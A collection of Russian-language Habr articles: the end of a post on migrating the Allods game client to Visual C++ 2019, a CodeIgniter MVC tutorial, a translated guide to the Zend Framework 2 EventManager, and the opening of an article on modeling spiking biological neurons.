> Error C2440 'initializing': cannot convert from 'int (\_\_cdecl \*)(lua\_State \*)' to 'lua\_CFunction'
>
>
Эту ошибку изначально мы временно решили путём комментирования кода. Но, как известно, в России нет ничего постояннее временного. Так комментарий и прожил до завершающего этапа обновления компилятора, пока не напомнил о себе.
Интересна ошибка тем, что проблемный тип функции определён где-то в недрах LUA-библиотеки следующим образом:
```
typedef int (lua_CFunction) (lua_State L);
```
Как мы видим, компилятор не может привести друг к другу два идентичных типа указателей на функции. \_\_cdecl в объявлении типа lua\_CFunction ни на что не влияет, т.к. дефолтным соглашением о вызовах в C++ как раз и является \_\_cdecl. Так что типы совершенно идентичны.
Путем очень въедливого чтения сообщений компилятора стало понятно, что дело только в объявлениях вида:
```
{ "Play", OBJECT_LUA_FUNCTION( bool, Sound::ISound2D, Play, void ) },
```
В то время как объявление:
```
{ "Stop", OBJECT_LUA_FUNCTION( bool, Sound::ISound2D, Stop, bool ) },
```
— недовольств компилятора не вызывает. Разницы между строчками практически никакой, кроме типа последнего параметра метода класса. Однако, первый вариант упорно не нравится компилятору, а вот со вторым всё в порядке. Поэтому проблема решилась простой заменой во всех проблемных случаях void на bool.
Из-за большого количества макросной магии и её не принципиальной важности разбирательства с ней сошли на нет. Но осталась задача на будущее — разобрать данное отличие поведения компиляторов MS VC 2010 и MS VC 2019.
\_CRT\_STDIO\_INLINE
--------------------
Как и любой проект, «Аллоды» имеют несколько конфигураций сборки, и вот на этапе сборки «финальной» конфигурации, которая и распространяется через Игровой центр MY.GAMES (назовём её FINALRELEASE), мы столкнулись с заключительной на сегодня проблемой.
Ниже приведен скриншот, функции на котором наверняка многим знакомы:
Как я уже говорил, при запуске финальной версии игры происходит проверка раздела экспорта на предмет его «девственной» чистоты. И скриншот показывает, что наша проверка не проходит. Но интересен не сам факт провала проверки, а функции, попавшие в .export-секцию, которые и фейлят проверку. Как нетрудно заметить, это API библиотеки stdio.
Давайте взглянем на то, как определяются данные API:
ucrt\corecrt\_stdio\_config.h:
```
#if defined _NO_CRT_STDIO_INLINE
#undef _CRT_STDIO_INLINE
#define _CRT_STDIO_INLINE
#elif !defined _CRT_STDIO_INLINE
#define _CRT_STDIO_INLINE __inline
#endif
```
ucrt\stdio.h:
```
_Check_return_opt_
_CRT_STDIO_INLINE int __CRTDECL _fprintf_l(
_Inout_ FILE* const _Stream,
_In_z_ _Printf_format_string_params_(0) char const* const _Format,
_In_opt_ _locale_t const _Locale,
...)
#if defined _NO_CRT_STDIO_INLINE
;
#else
{
int _Result;
va_list _ArgList;
__crt_va_start(_ArgList, _Locale);
_Result = _vfprintf_l(_Stream, _Format, _Locale, _ArgList);
__crt_va_end(_ArgList);
return _Result;
}
#endif
```
Объявление выглядит довольно логичным и направленным на избавление от накладных расходов на функциональные вызовы. Но в нашем проекте такое объявление оказалось не предусмотрено.
Причина проблемы оказалась в библиотеке [LuaJIT](https://luajit.org/)(a Just-In-Time Compiler for Lua). А вернее — в ее сборке. В проекте она собирается с помощью .bat-файла, в котором оказались интересные строки:
```
. . . . . . .
@setlocal
@set LJCOMPILE=cl /MD /nologo /c /O2 /W3 /D_CRT_SECURE_NO_DEPRECATE /D_CRT_STDIO_INLINE=__declspec(dllexport)__inline /I"include" /I"src" /Fo"obj/"
@set LJLINK=link /nologo
@set LJMT=mt /nologo
@set LJLIB=lib /nologo /nodefaultlib
@set DASMDIR=dynasm
@set DASM=%DASMDIR%\dynasm.lua
. . . . . . .
```
Макрос ***D\_CRT\_STDIO\_INLINE*** определяется образом, указанным выше, и затем передается компилятору. Таким образом, ***D\_CRT\_STDIO\_INLINE*** определяется как ***\_\_declspec(dllexport)\_\_inline***. С точки зрения компилятора, а заодно и здравого смысла, определение функции с префиксом ***\_\_declspec(dllexport)\_\_inline*** вполне законно, и на практике приводит к вполне логичным и ожидаемым результатам. Грубо говоря, компилятор заменяет вызовы функции внутри библиотеки, где она реализована, и где он может это сделать, на её тело. Но также он помещает её в раздел экспорта данной библиотеки.
Проблема в том, что LuaJIT используется в проекте в виде статической библиотеки, и таким образом весь её этот экспорт переходит в наш результирующий exe-файл. Как зачастую случается, решение самой проблемы выглядит тривиальным на фоне выяснения причин этой проблемы.
Итоги
-----
1. Первое и самое главное — мы апдейтили проект до стандарта ISO C++ 17. И, наконец, получили возможность применять современные стандарты в разработке.
2. Количество аллокаций в кадре снизилось в разы. В определённых моментах, например, с 600-700 до 200-250. Да, это всё-равно громадное значение, и далеко ещё не самое высокое. Но прогресс заметен.
3. FPS увеличился в среднем на ~10-15% в «гладком» кадре.
***Что такое «гладкий» кадр?*** Будем считать, что это кадр, не нагруженный большим количеством интерфейсных событий. Например, даже этот относительно лёгкий замес порождает огромное число сообщений для апдейта интерфейса:
А вот так выглядит «гладкий» кадр:
4. Получили возможность дальнейшей оптимизации кодовой базы проекта на основании последних нововведений стандартов C++11/14/17.
5. Время сборки проекта и размер результирующего exe-файла клиента сколько либо заметно не изменились, что также является плюсом.
Эпилог
------
Итак, основных поставленных целей мы достигли. Но были и приятные неожиданные бонусы. Разумеется, разработчики компиляторов не стоят на месте и стараются создавать всё более оптимизирующие версии, но даже с учётом этой тенденции один из примеров стал для меня откровением.
Я решил посмотреть asm-код одного из тестов SSE-функций. Результат Visual C++ 2019 превзошел старую версию, как гроссмейстер школьника. При максимально идентичных настройках там, где Visual C++ 2010 просто заменил вызов inline-функции на соответствующую SSE-инструкцию, 2019-я версия увеличила шаг цикла и применила аналогичные требуемой AVX-инструкции. С учётом кода теста оптимизация выглядела вполне закономерной, но только старая версия не делала даже намёков на неё.
Если перед кем-то стоит аналогичная задача, но пугают масштабы и сомнительный профит, нужно обязательно браться за неё, несмотря ни на какие сложности и ограничения. Профит будет в любом случае. Вы получите интереснейший опыт, решите множество сложных и интересных сопутствующих задач, а главное — не будете стоять на месте, что аналогично безнадежному отставанию.
*И на самый-самый конец: а еще* [*здесь*](https://it-territory.ru/ru/jobs) *можно ознакомиться со списком вакансий в нашей студии.* | https://habr.com/ru/post/650983/ | null | ru | null |
# MVC на примере CodeIgniter
На официальном сайте есть [видео](http://codeigniter.com/tutorials/watch/blog/) где рассказывается о создании блога. Там рассказано о применении только представления и контроллера, модель опускается и остается на самостоятельное изучение. Далее попытаюсь рассказать, как использовать полную модель MVC на примере вывода записей в блоге.
#### Что такое Model — View — Controller?

Models (Модель) — получает необходимые данные.
Views (Представление) — показывает пользователю данные.
Controllers (Контроллер) — управляет моделью и представлением.
Допустим пользователь заходит на нашу страницу. В этот момент Контроллер вызывает Модель, которая возвращает последние 10 записей. Далее данные передаются из Контроллера в Представление, которое выводит страницу пользователю.
#### Рассмотрим как реализовать mvc на примере codeigniter.
**Sql**
> `CREATE TABLE `entries` (
>
> `id` int(11) NOT NULL AUTO\_INCREMENT,
>
> `anons` text,
>
> `title` varchar(255) DEFAULT NULL,
>
> `info` text,
>
> `date\_` datetime DEFAULT NULL,
>
> PRIMARY KEY (`id`)
>
> ) ENGINE=MyISAM DEFAULT CHARSET=utf8`
**Model**
Первое, создаем Модель, которая выбирает все записи из блога.
Наша MBlog Модель (расположение /system/application/models/mblog.php) выглядит так:
> `class MBlog extends Model{
>
> function MBlog(){
>
> parent::Model();
>
> }
>
>
>
> function getAllEntries(){
>
> $data = array();
>
> $Q = $this- > db- > get(‘entries’);
>
> if ($Q- > num\_rows() > 0){
>
> foreach ($Q- > result\_array() as $row){
>
> $data[] = $row;
>
> }
>
> }
>
> $Q- > free\_result();
>
> return $data;
>
> }
>
> }`
**Controller**
Второе, создаем Контроллер Blog (расположение /system/application/controllers/blog.php). Он выглядит так:
> `class Blog extends Controller {
>
> function Blog(){
>
> parent::Controller();
>
> $this->load->model('MBlog');
>
> }
>
> function index(){
>
> $data[‘title’] = “Мой Блог”;
>
> $data[‘entries’] = $this-> MBlog-> getAllEntries();
>
> $this-> load-> vars($data);
>
> $this-> load-> view(‘template’);
>
> }
>
> }`
Что же тут происходит?
1. $data[ ’ title’] будет использован как $title в шаблоне Представления.
2. Записи блога из базы данных будут помещены в $data[‘entries’] с помощью Модели MBlog.
3. Все данные массива $data передаются в Представление.
**View**
Третье, создаем Представление template (расположение /system/application/views/template.php), которое выводит пользователю все записи. Он выглядит так:
> `//W3C//DTD XHTML 1.0 Strict//EN” “http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd”>
>
> //www.w3.org/1999/xhtml” xml:lang=”en” lang=”en”>
>
>
>
>
>
> php echo $title; ?
>
>
>
>
>
> php <font color="#0000ff"foreach($entries as $row){
>
> //выводим наши записи блога
>
> };
>
> ?>`
Вот и все. Для начинающих можно дать совет сначала создать блог по видео, а потом модифицировать его.
Чтобы иметь более глубокое представление как это все работает, можете посмотреть [исходники одной CMS](http://inktype.org/).
Спасибо за внимание. | https://habr.com/ru/post/52610/ | null | ru | null |
# ZF2 EventManager
Слегка вольный перевод статьи о `EventManager` в Zend Framework 2 из блога [Matthew Weier O'Phinney](http://weierophinney.net/matthew/archives/266-Using-the-ZF2-EventManager.html#extended).
Статья в примерах рассказывает о том, что такое `Zend\EventManager`, как им пользоваться, какие преимущества дает событийный способ решения программистских задач на PHP. О том что нового нас ждет в ZF2.
Оригинал и перевод был написан при релизе zf2.dev4, перед .beta1, существенных изменений не произошло. Но все равно статью нужно использовать для ознакомления, не более.
#### Терминология
* **Event Manager (Менеджер событий)**
объект, который агрегирует обработчики событий (Listener) для одного и более именованных событий (Event), а также инициирует обработку этих событий.
* **Listener (Обработчик событий)**
функция/метод обратного вызова.
* **Event (Событие)**
действие, при инициации которого запускается выполнение определенных обработчиков событий
Событие представляет собой объект, содержащий данные, когда и как он был инициирован: какой объект его вызвал, переданные параметры и т.п. Событие также имеет имя, что позволяет привязывать обработчики к определенному событию, ссылаясь на имя этого события.
#### Начнем
Минимальные вещи, необходимые чтобы работать со всем этим:
* экземпляр класса `EventManager`.
* Один и более обработчик событий, привязанный к одному или нескольким событиям.
* Вызвать `EventManager::trigger()` для инициации обработки события.
```
use Zend\EventManager\EventManager;
$events = new EventManager();
$events->attach('do', function($e) {
$event = $e->getName();
$params = $e->getParams();
printf(
'Handled event "%s", with parameters %s',
$event,
json_encode($params)
);
});
$params = array('foo' => 'bar', 'baz' => 'bat');
$events->trigger('do', null, $params);
```
На выходе получим:
```
Handled event "do", with parameters {"foo":"bar","baz":"bat"}
```
Ничего сложного!
> Примечание: В примерах используется анонимная функция, но вы можете использовать имя функции, статический метод класса или метод объекта.
Но что за второй аргумент «null» в методе `$events->trigger()`?
Как правило, объект `EventManager` используется в пределах класса, и событие инициируется в пределах какого-то метода этого класса. И этот второй аргумент является «контекстом», или «целью», и в описанном случае, был бы экземпляром этого класса. Это предоставляет доступ обработчиков событий к объекту запроса, что порой может быть полезно/необходимо.
```
use Zend\EventManager\EventCollection,
Zend\EventManager\EventManager;
class Example
{
protected $events;
public function setEventManager(EventCollection $events)
{
$this->events = $events;
}
public function events()
{
if (!$this->events) {
$this->setEventManager(new EventManager(
array(__CLASS__, get_called_class())
);
}
return $this->events;
}
public function do($foo, $baz)
{
$params = compact('foo', 'baz');
$this->events()->trigger(__FUNCTION__, $this, $params);
}
}
$example = new Example();
$example->events()->attach('do', function($e) {
$event = $e->getName();
$target = get_class($e->getTarget()); // "Example"
$params = $e->getParams();
printf(
'Handled event "%s" on target "%s", with parameters %s',
$event,
$target,
json_encode($params)
);
});
$example->do('bar', 'bat');
```
Этот пример, по сути, делает то же самое, что и первый. Главным отличием является то, что вторым аргументом метода `trigger()` мы передаем обработчику контекст (объект — запустивший процесс обработки этого события), и обработчик получает его через метод `$e->getTarget()` – и может сделать с ним чтонибудь (в рамках разумного :) ).
У вас может возникнуть 2 вопроса:
* Что такое `EventCollection`?
* И что за аргументы мы передаем конструктору `EventManager`?
Ответ далее.
#### EventCollection vs EventManager
Один из принципов, которым стараются следовать в ZF2 это [Принцип подстановки Лисков](http://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF_%D0%BF%D0%BE%D0%B4%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BA%D0%B8_%D0%9B%D0%B8%D1%81%D0%BA%D0%BE%D0%B2). Интерпретацией этого принципа может быть следующее: Для любого класса, который в будущем может понадобиться переопределить другим классом, должен быть определен “базовый” интерфейс. И это позволяет разработчикам использовать другую реализацию какого-то класса, определив методы этого интерфейса.
Поэтому был разработан интерфейс `EventCollection`, который описывает объект, способный к агрегации слушателей на события, и инициации этих событий. `EventManager` — стандартная реализация, которая войдет в ZF2.
#### StaticEventManager
Одним аспектом, которым обеспечивает реализация EventManager, является возможность взаимодействовать с `StaticEventCollection`. Этот класс позволяет присоединять обработчики не только к именованным событиям, но и к событиям, инициируемых определенным контекстом или целью. `EventManager`, при обработке событий, также берет обработчики событий (подписанных на текущий контекст) из объекта `StaticEventCollection` и исполняет их.
Как это работает?
```
use Zend\EventManager\StaticEventManager;
$events = StaticEventManager::getInstance();
$events->attach('Example', 'do', function($e) {
$event = $e->getName();
$target = get_class($e->getTarget()); // "Example"
$params = $e->getParams();
printf(
'Handled event "%s" on target "%s", with parameters %s',
$event,
$target,
json_encode($params)
);
});
```
Этот пример практически идентичен предыдущему. Разница лишь в том, что первым аргументом в методе `attach()`, мы передаем контекст — 'Example', на который хотим присоединить наш обработчик. Другими словами при обработке события 'do', если это событие инициируется контекстом 'Example', то вызываем наш обработчик.
Это как раз то место, где параметры конструктора `EventManager` играют роль. Конструктор позволяет передать строку, или массив строк, определяя имя/имена контекстов, для которых нужно брать обработчики событий из `StaticEventManager`. Если передается массив контекстов, то все обработчики событий из этих контекстов будут выполнены. Обработчики событий, присоединенные непосредственно к `EventManager` будут выполнены раньше обработчиков, определенных в `StaticEventManager`.
Объединим определение класса Example и статический обработчик события из 2х последних примеров, и дополним следующим:
```
$example = new Example();
$example->do('bar', 'bat');
```
На выходе получим:
```
Handled event "do" on target "Example", with parameters {"foo":"bar","baz":"bat"}
```
А сейчас расширим класс Example:
```
class SubExample extends Example
{
}
```
Обратите внимание на то, какие параметры мы передаем конструктору `EventManager` — это массив из `__CLASS__` и `get_called_class()`. Это значит, что при вызове метода `do()` класса `SubExample`, наш обработчик события также выполнится. Если бы мы в конструкторе указали только 'SubExample’, то наш обработчик выполнится только при `SubExample::do()`, но не при `Example::do()`.
Имена, используемые в качестве контекстов или целей, не обязательно должны быть именами классов; можно использовать произвольные имена. К примеру, если у вас есть набор классов, отвечающих за Кэширование или ведение Логов, вы можете именовать контексты как «log» и «cache», и использовать эти имена, а не имена классов.
Если вы не хотите чтобы Менеджер событий обрабатывал статические события, можно передать параметр `null` методу `setStaticConnections()`:
```
$events->setStaticConnections(null);
```
Для того чтобы обратно подключить обработку статических событий:
```
$events->setStaticConnections(StaticEventManager::getInstance());
```
#### Listener Aggregates
Вам может понадобиться подписать целый класс на обработку нескольких событий, и в этом “классе обработчике” определить методы для обработки каких-то событий. Чтобы это сделать, можно реализовать в своем “классе обработчике” интерфейс `HandlerAggregate`. Этот интерфейс определяет 2 метода `attach(EventCollection $events)` и `detach(EventCollection $events)`.
(Сам не понял что перевел, пример ниже более понятен).
```
use Zend\EventManager\Event,
Zend\EventManager\EventCollection,
Zend\EventManager\HandlerAggregate,
Zend\Log\Logger;
class LogEvents implements HandlerAggregate
{
protected $handlers = array();
protected $log;
public function __construct(Logger $log)
{
$this->log = $log;
}
public function attach(EventCollection $events)
{
$this->handlers[] = $events->attach('do', array($this, 'log'));
$this->handlers[] = $events->attach('doSomethingElse', array($this, 'log'));
}
public function detach(EventCollection $events)
{
foreach ($this->handlers as $key => $handler) {
$events->detach($handler);
unset($this->handlers[$key];
}
$this->handlers = array();
}
public function log(Event $e)
{
$event = $e->getName();
$params = $e->getParams();
$log->info(sprintf('%s: %s', $event, json_encode($params)));
}
}
```
Для добавления такого обработчика в менеджер событий используем:
```
$doLog = new LogEvents($logger);
$events->attachAggregate($doLog);
```
и любое событие, которое должен обработать наш обработчик (`LogEvents`) будет обработан соответствующим методом класса. Это позволяет вам определять “комплексные” обработчики событий в одном месте (stateful обработчики).
Обратите внимание на метод `detach()`. Точно так же как и `attach()`, в качестве аргумента он принимает объект `EventManager`, и “отсоединяет” все обработчики (из нашего массива обработчиков — `$this->handlers[]`) из менеджера событий. Это возможно потому что `EventManager::attach()` возвращает объект, представляющий обработчик — который мы ‘присоединяли’ ранее в методе `LogEvents::attach()`.
#### Результат работы обработчиков
Вам может понадобиться получить результат выполнения обработчиков событий. Нужно иметь в виду, что на одно событие может быть подписано несколько обработчиков. И результат работы каждого обработчика не должен конфликтовать с результатами других обработчиков.
`EventManager` возвращает объект `ResponseCollection`. Этот класс наследуется от класса `SplStack`, и предоставляет вам доступ к результатам работы всех обработчиков (Результат работы последнего обработчика будет в начале стека результатов).
`ResponseCollection`, помимо методов `SplStack`, имеет дополнительные методы:
* `first()` — результат выполнения первого обработчика
* `last()` — результат выполнения последнего обработчика
* `contains($value)` — проверка на наличие результата в стеке результатов, возвращает `true`/`false`.
Как правило, при инициации обработки события, вы не должны быть сильно зависимыми от результата работы обработчиков. Более того, при инициации события, вы не всегда можете быть уверенны, какие обработчики события будут подписаны на это событие (возможно вообще не будет ни одного обработчика, и никакого результат вы не получите). Однако у вас есть возможность прервать выполнение обработчиков, если необходимый результат уже получен в одном из обработчиков.
#### Прерывание обработки события
Если один из обработчиков получил результат, который ожидал инициатор события; или обработчик вдруг решит что что-то идет не так; или один из обработчиков, по каким-то причинам, решит что не нужно исполнять последующие обработчики — у вас есть механизм прерывать выполнение ‘стека’ обработчиков событий.
Примером где это может понадобиться может служить механизм кэширования, построенный на основе `EventManager`. В начале вашего метода вы инициируете событие “поиска данных в кеше”, и если один из обработчиков найдет в ответственном ему кэше нужные данные, то прерывается выполнение остальных обработчиков, и вы возвращаете данные, полученные из кэша. Если не найдет, то вы генерируете данные, и запускаете событие “запись в кэш”
`EventManager` предоставляет два способа реализовать этого. Первый способ заключается в использовании специального метода `triggerUntil()`, который проверяет результат каждого выполненного обработчика, и если результат удовлетворяет определенным требованиям, то выполнение последующих обработчиков прерывается.
Пример:
```
public function someExpensiveCall($criteria1, $criteria2)
{
$params = compact('criteria1', 'criteria2');
$results = $this->events()->triggerUntil(__FUNCTION__, $this, $params, function ($r) {
return ($r instanceof SomeResultClass);
});
if ($results->stopped()) {
return $results->last();
}
// ... do some work ...
}
```
аргументы метода `triggerUntil()` подобны аргументам метода `trigger()`, за исключением дополнительного аргумента в конце — функция обратного вызова, которая и занимается проверкой результата каждого обработчика, и если она возвращает `true`, то выполнение последующих обработчиков прерывается.
Следуя этому способу, мы знаем, что вероятной причиной прерывания обработки события, является, то что результат работы последнего выполненного обработчика удовлетворяет нашим критериям.
Другим способом прервать обработку события, является использование метода `stopPropagation(true)` в теле самого обработчика. Что заставит менеджер событий остановить исполнение последующих обработчиков.
```
$events->attach('do', function ($e) {
$e->stopPropagation();
return new SomeResultClass();
});
```
При таком подходе, вы больше не можете быть уверены, что обработка события прервалось по причине соответствия последнего результата работы обработчика нашим критериям.
#### Порядок выполнения обработчиков
Возможно вы захотите задать порядок выполнения обработчиков. К примеру, вы хотите, чтобы обработчик, ведущий записи в Log, гарантированно выполнился, невзирая на то, что другие обработчики могу прервать обработку этого события в любой момент. Или при реализации Кэширования: обработчик, который ищет в кэше выполнялся раньше других; а обработчик, ведущий запись в кэш, наоборот, выполнялся позже.
`EventManager::attach()` и `StaticEventManager::attach()` имеют необязательный аргумент `priority` (по умолчанию он равен 1), с помощью которого вы и можете управлять приоритетом выполнения обработчиков. Обработчик с большим приоритетом исполняется раньше обработчиков с меньшим приоритетом.
```
$priority = 100;
$events->attach('Example', 'do', function($e) {
$event = $e->getName();
$target = get_class($e->getTarget()); // "Example"
$params = $e->getParams();
printf(
'Handled event "%s" on target "%s", with parameters %s',
$event,
$target,
json_encode($params)
);
}, $priority);
```
Matthew Weier O'Phinney рекомендует использоват приоритеты только в случае крайней необходимости. И я, пожалуй, с ним соглашусь.
#### Соберем все вместе: Простой механизм кэширования
В предыдущих разделах писалось, что использование событий и прерывание обработки оных — интересный способ реализовать механизм кэширования в приложении. Давайте создадим полный пример этого.
Сперва определим метод, который мог бы использовать кэширование.
Matthew Weier O'Phinney в своих примерах часто в качестве имени события использует `__FUNCTION__`, и считает это хорошей практикой, поскольку позволяет легко написать макрос для запуска событий, а также позволяет однозначно определять уникальность этих имен (тем более что контекстом, обычно, выступает класс инициирующий событие). А для разделения событий, вызываемых в рамках одного метода, использовать постфиксы типа «do.pre», «do.post», «do.error» и т.п.
Кроме того, `$params`, передаваемый событию — является списком аргументов, переданных методу. Это потому, что аргументы могут не сохранятся в объекте, и обработчики могут не получить нужные им параметры из контекста. Но остается вопрос, как именовать результирующий параметр для события, записывающего в кэш? В примере используется `__RESULT__`, что удобно, поскольку двойное подчеркивание с двух сторон, как правило зарезервировано системой.
Наш метод мог бы выглядеть примерно так:
```
public function someExpensiveCall($criteria1, $criteria2)
{
$params = compact('criteria1', 'criteria1');
$results = $this->events()->triggerUntil(__FUNCTION__ . '.pre', $this, $params, function ($r) {
return ($r instanceof SomeResultClass);
});
if ($results->stopped()) {
return $results->last();
}
// ... do some work ...
$params['__RESULT__'] = $calculatedResult;
$this->events()->trigger(__FUNCTION__ . '.post', $this, $params);
return $calculatedResult;
}
```
Теперь определим обработчики события, работающие с кешем. Нам нужно присоединить обработчики к событиям 'someExpensiveCall.pre' and 'someExpensiveCall.post'. В первом случае, если данные найдены в кэше, мы их возвращаем. В последнем, мы сохраняем данные в кэш.
Также мы предполагаем, что переменная `$cache` определена ранее, и схожа с объектом Zend\_Cache. Для обработчика 'someExpensiveCall.pre' мы устанавливаем приоритет 100, чтобы гарантировать выполнение обработчика раньше других, а для 'someExpensiveCall.post' приоритет -100, на случай если другие обработчики захотят модифицировать данные до записи в кэш.
```
$events->attach('someExpensiveCall.pre', function($e) use ($cache) {
$params = $e->getParams();
$key = md5(json_encode($params));
$hit = $cache->load($key);
return $hit;
}, 100);
$events->attach('someExpensiveCall.post', function($e) use ($cache) {
$params = $e->getParams();
$result = $params['__RESULT__'];
unset($params['__RESULT__']);
$key = md5(json_encode($params));
$cache->save($result, $key);
}, -100);
```
> Примечание: мы моглибы определить `HandlerAggregate`, и хранить `$cache` в свойстве класса, а не импортировать его в анонимную функцию.
Конечно, мы могли бы реализовать механизм кэширования в самом объекте, а не выносить в обработчик событий. Но такой подход дает нам возможность подключать обработчики кэширования к другим событиям (реализовать механизм кеширования для других классов, храня логику выборки из кэша и сохрания в кэш в одном месте), или присоединить другие обработчики к этим событиям (которые бы занимались к примеру ведением логов, или валидацией). Дело в том, что, если вы проектируете ваш класс с использованием событий — вы делаете его более гибким и расширяемым.
#### Заключение
`EventManager` это новое и мощное дополнение к Zend Framework. Уже сейчас он используется с новым прототипом MVC для расширения возможностей некоторых его аспектов. После релиза ZF2 событийная модель, уверен, будет очень востребована.
Конечно, есть кое какие шероховатости, над устранением которых народ работает.
От себя добавлю — ничего кардинально нового нет, приятно, что такая штука появится в Zende — использовать буду однозначно.
Текст думаю перенасыщен терминами и тяжело читаем (отчасти из-за малого опыта в переводе статей).
Ничего не имею против критики.
Оригинал: [http://weierophinney.net/matthew](http://weierophinney.net/matthew/archives/266-Using-the-ZF2-EventManager.html#extended). | https://habr.com/ru/post/131077/ | null | ru | null |
# Моделируем электрическую активность нейронов
#### Вступление
Сразу сообщу, что данная заметка не имеет отношения к перцептронам, сетям Хопфилда или любым другим искусственным нейронным сетям. Мы будем моделировать работу «настоящей», «живой», биологической нейронной сети, в которой происходят процессы генерации и распространения нервных импульсов. В англоязычной литературе такие сети ввиду их отличия от искусственных нейронных сетей называются spiking neural networks, в русскоязычной же литературе – нет устоявшегося названия. Кто-то называет их просто нейронными сетям, кто-то – импульсными нейронными сетями, а кто-то – спайковыми.
Вероятно, большинство читателей слышали о проектах [Blue Brain](http://habrahabr.ru/post/151739/) и [Human Brain](http://2045.ru/news/32040.html), спонсируемых Европейским Союзом, под последний проект правительство ЕС выдало около миллиарда евро, что говорит о наличии большого интереса к этой области. Оба проекта тесно связаны и пересекаются друг с другом, даже руководитель у них общий, [Генри Маркрам](http://en.wikipedia.org/wiki/Henry_Markram), что может создать некоторую путаницу в том, чем же они отличаются друг от друга. Если кратко, то конечной целью обоих проектов является разработка модели работы целого мозга, всех ~86 миллиардов нейронов. Blue Brain Project – это вычислительная часть, а Human Brain – это больше фундаментальная часть, где работают над сбором научных данных о принципах работы мозга и созданием единой модели. Чтобы прикоснуться к этой науке и попробовать самим сделать нечто подобное, хотя и в значительно меньших масштабах, была написана эта заметка.
На хабре уже было несколько интересных и информативных статей по нейробиологии, что очень радует.
1. [Нейробиология и искусственный интеллект: часть первая — ликбез.](http://habrahabr.ru/post/151628/)
2. [Нейробиология и искусственный интеллект: часть вторая – интеллект и представление информации в мозгу.](http://habrahabr.ru/post/151890/)
3. [Нейробиология и искусственный интеллект: часть третья – представление данных и память](http://habrahabr.ru/post/152601/)
Но в них не рассматривались вопросы вычислительной нейробиологии, или по-другому вычислительной нейронауки, включающей в себя компьютерное моделирование электрической активности нейронов, поэтому я решил восполнить этот пробел.
#### Немного биологии

*Рис. 1 — Схематическое изображение строения нейрона.*
Прежде чем приступим к моделированию, нам нужно ознакомиться с некоторыми азами нейробиологии. Типичный нейрон состоит из 3-х частей: тела (сомы), дендритов и аксона. Дендриты принимают сигнал от других нейронов (это input нейрона), а аксон передает сигналы от тела нейрона к другим нейронам (output). Место контакта аксона одного нейрона и дендрита другого нейрона называется синапсом. Сигнал, принимаемый с дендритов, суммируется в теле и если он превышает определённые порог, то генерируется нервный импульс или по-другому спайк. Тело клетки окружено липидной оболочкой, являющейся хорошим изолятором. Ионные составы цитоплазмы нейрона и межклеточной жидкости различаются. В цитоплазме концентрация ионов калия выше, а концентрация натрия и хлора ниже, в межклеточной же жидкости все наоборот. Это связано с работой ионных насосов, которые постоянно перекачивают определенные типы ионов против градиента концентрации, потребляя при этом энергию, запасенную в молекулах АденозиноТриФосфата (АТФ). Самым известным и изученным из таких насосов является натрий-калиевый насос. Он выводит 3 иона натрия в наружу, а внутрь нейрона забирает 2 иона калия. На рисунке 2 изображен ионный состав нейрона и отмечены ионные насосы. Благодаря работе этих насосов в нейроне образуется равновесная разность потенциалов между внутренней стороной мембраны, заряженной отрицательно, и внешней, заряженной положительно.

*Рис. 2 — Ионный состав нейрона и окружающей среды*
Кроме насосов на поверхности нейрона есть ещё ионные каналы, которые при изменении потенциала или при химическом воздействии могут открываться или закрываться, тем самым увеличивая или уменьшая токи определённого типа ионов. Если мембранный потенциал превышает некоторый порог, открываются натриевые каналы, а так как снаружи больше натрия, то возникает электрический ток направленный внутрь нейрона, что ещё больше увеличивает мембранный потенциал и ещё сильнее открывает натриевые каналы, происходит резкое увеличение мембранного потенциала. Физики назовут это положительной обратной связью. Но, начиная с какого-то значения потенциала, более высокого чем пороговый потенциал открытия натриевых каналов, открываются и калиевые каналы, благодаря чему ионы калия начинают течь в наружу, уменьшая мембранный потенциал и тем самым возвращая его к равновесному значению. Если же первоначальное возбуждение меньше порога открытия натриевых каналов, то нейрон вернётся к своему равновесному состоянию. Что интересно, амплитуда генерируемого импульса слабо зависит от амплитуды возбуждающего тока: либо импульс есть, либо его нет, закон «всё или ничего».
Кстати, именно принцип «всё или ничего» и вдохновил Мак-Каллока и Питтса на создание моделей искусственных нейронных сетей. Но область искусственных нейросетей развивается по своему, и главной её целью является наиболее оптимальное решение практических задач, безотносительно к тому, насколько это соотносится с процессами обработки информации в живом мозге. В то время как спайковые нейронные сети – это модель работы настоящего мозга. Можно собрать спайковую сеть для распознования визуальных образов, но для практического применения лучше подойдут классические нейронные сети, они проще, считаются на компьютере быстрее и для них придуманно множество алгоритмов для обучения под конкретные практические задачи.
Принцип «всё или ничего» наглядно изображён на рисунке 3. Внизу изображён входной ток, направленный к внутренней стороне мембраны нейрона, а вверху – разность потенциалов между внутренней и внешней стороной мембраны. Поэтому согласно доминирующей ныне концепции в живых нейронных сетях информация кодируется во временах возникновения импульсов или, как сказали бы физики, – путем фазовой модуляции.

*Рис. 3 — Генерация нервного импульса. Внизу изображен подаваемый внутрь клетки ток в пкА, а вверху мембранный потенциал в мВ*
